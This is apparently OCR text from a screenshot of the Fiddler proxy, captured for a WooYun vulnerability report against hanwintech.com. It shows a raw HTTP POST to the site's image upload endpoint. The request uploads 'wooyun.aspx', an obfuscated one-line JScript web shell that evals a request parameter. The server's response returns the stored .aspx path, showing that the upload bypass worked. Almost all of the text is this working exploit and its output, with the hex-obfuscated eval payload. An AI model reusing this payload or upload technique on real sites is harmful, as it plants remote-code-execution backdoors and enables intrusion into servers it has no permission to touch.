 http://www.hanwintech.com/Files/Temp/c7bdb2b8-27eb-428f-85aa-a49dfa
QQ邮箱 - 全部邮件
WooYun.org | 提交漏洞
hanwintech.com
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.hanwintech.com/upload/Picture/?dir=image HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df1e4264021c
Accept-Encoding: gzip, deflate
Host: www.hanwintech.com
Content-Length: 327
Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=
-----------------------------7df1e4264021c
Content-Disposition: form-data; name="imgFile"; filename="wooyun.aspx"
Content-Type: application/octet-stream
<%@PAGE LANGUAGE=JSCRIPT%>
<%var PAY:String=
Request["\x61\x62\x63\x64"];eval
(PAY,"\x75\x6E\x73\x61"+
"\x66\x65");%>
-----------------------------7df1e4264021c--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 01 Apr 2015 02:45:59 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 3.0
Set-Cookie: ASP.NET_SessionId=3qaochpg0jssfp5gjgmn3v51; path=/; HttpOnly
Cache-Control: private
Content-Type: text/html;; charset=utf-8
Content-Length: 73
{"error":0,"url":"/Files/Temp/c7bdb2b8-27eb-428f-85aa-a49dfac8d1eb.aspx"}